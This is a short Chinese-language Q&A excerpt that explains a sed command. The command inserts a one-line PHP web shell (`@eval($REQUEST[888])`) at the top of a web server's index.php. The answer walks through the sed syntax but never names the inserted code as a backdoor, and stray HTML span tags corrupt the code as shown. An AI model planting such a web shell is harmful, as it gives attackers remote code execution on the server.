 sed -i '1 i <?php <span class="label label-primary">@eval($REQUEST[888]);?
</span>>' /var/www/html/index.php 解释一下这个代码
这段代码使用了 sed 命令来在 /var/www/html/index.php 文件的第一行之前插入一段
PHP 代码。
具体解释如下：
sed：是一个流编辑器，用于对文本进行处理和转换。
-i：是 sed 命令的选项之一，表示直接修改源文件，而不是将结果输出到终端或
另一个文件中。
'1 i <?php <span class="label label-primary">@eval($REQUEST[888]);?</span>>'：
这部分是要插入的内容。其中：
1：表示要在第一行之前进行插入操作。
i：是 sed 的命令符号，表示在指定位置进行插入操作。
`<?php <span class="label label-primary">@eval($REQUEST[888]);?
</span>>': 这是要插入的 PHP 代码片段。